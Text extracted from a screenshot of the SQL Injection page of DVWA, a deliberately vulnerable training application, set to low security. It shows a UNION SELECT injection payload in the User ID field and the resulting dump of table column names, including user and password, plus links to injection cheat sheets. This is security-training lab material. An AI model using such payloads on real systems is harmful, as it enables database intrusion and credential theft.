 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_schema='
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_schema='
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*